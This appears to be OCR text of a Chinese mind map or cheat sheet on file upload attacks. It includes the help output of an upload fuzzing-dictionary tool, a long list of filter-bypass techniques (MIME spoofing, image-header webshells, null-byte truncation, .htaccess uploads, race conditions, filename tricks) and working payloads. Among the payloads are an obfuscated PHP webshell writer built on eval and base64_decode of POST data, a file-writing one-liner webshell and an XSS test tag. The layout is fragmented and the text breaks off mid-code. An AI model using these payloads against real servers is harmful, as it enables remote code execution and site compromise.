 https://github.com/c0ny1/upload-fuzz-dic-
builder
$ python upload-fuzz-dic-builder.py -h
usage: upload-fuzz-dic-builder [-h] [-n] [-a] [-
l] [-m] [--os] [-d] [-o]
optional arguments:
-h, --help show this help message and
exit
-n , --upload-filename
Upload file name
-a , --allow-suffix Allowable upload suffix
-l , --language Uploaded script language
-m , --middleware Middleware used in Web
System
--os Target operating system type
-d, --double-suffix Is it possible to generate
double suffix?
-o , --output Output file
使用帮助
上传漏洞fuzz字典生成脚本
2 1.1 Example1
2 1.2 Example2
2 1.3 Example3
2 1.4 注意：
27 编辑器漏洞
16 修改为Content-Type: image/gif
(原为 Content-Type: text/plain)
GIF89a<?php phpinfo(); ?>
上传图片木马
1、文件头检查
getimagesize()函数会读取目标文件的16进制，验
证目标文件16进制的头几个字符串是否符合图片
的要求，通过此函数判断文件类型。故可以使用
图片马进行绕过。
再配合文件包含漏洞进行解析执行。
2、突破getimagesize()
exif_imagetype()函数是用来读取文件的第一个字
节并检查其签名，即通过文件头判断文件类型。
所以与getimagesize()函数检测一样，可使用图
片马进行绕过。
3、突破exif_imagetype()
魔图漏洞
GIMP 对图片进行代码注入，不破坏文件本身的
渲染情况下找一个空白区进行填充代码（一般是
图片的注释区）
4、渲染测试绕过
3 5、二次渲染绕过
3 5、waf不允许成对括号出现
5 多次编码
Content-Disposition: form-data; name=="file";
filename=1<php<<<<
Content-Type: image/jpg
<hqiu fang guo%>
<?=
$a=<<< aa
ssaa;fwrite(fopen("ppp6.php","a"),'<?php
/*asas111*/eval/*asas111*/(/*asas111*/base64_dec
ode/*asas111*/(base64
decode/*asas111*/(base64
decode/*asas111*/($_POST/*asas111*/["zero"])))/*
asas111*/)/*asas111*/;')?>
6、流量检测绕过
upload-上传攻击
2025
后缀名即可
客户端
xss
<html><body> <img src=x onerror=alert(1)>
</body> </html>
后缀中加上空格
比如ht m后缀
ht ml后缀
改成其他任意的不存在的后缀改成其他任意的不
存在的后缀
http://127.0.0.1/upload/xss.pnag
添加Gif89a头部 1
添加jpg头部绕过
这里其实类似上面的gif欺骗攻击。直接用文件上
传图片马制作工具edjpgcom，准备一张图片，
然后拖进去，在框中放入xss的代码：
xml格式跨站 3
后缀检查
黑名单
windows系统
Linux系统
1、上传特殊可解析后缀
2、后缀大小写绕过
3、双写后缀名绕过
4、上传.htaccess
5、截断上传
6、竞争条件
7、图马
白名单
1、MIME绕过 1
2、（%00与0x00）截断 11
4、上传.htaccess文件
5、web服务器解析漏洞
文件名检查
文件名换行 1
文件重命名绕过 1
文件名使用冒号绕过
文件名使用斜杠绕过 1
长文件名绕过（特殊中文） 1
文件名多个等于号 1
文件名单双引号互换 1
文件名去掉引号 1
代码逻辑
条件竞争
名词解释 1
检测原理 1
绕过方法 1
//方法一：首先上传一个 php 文件，内容为：
<?php fputs(fopen("./info.php", "w"), '<?php
@xxxxxxxx($_POST["drops"]) ?>'); ?>
2
//方法二：上传一个写一句话木马的文件test.php
<?php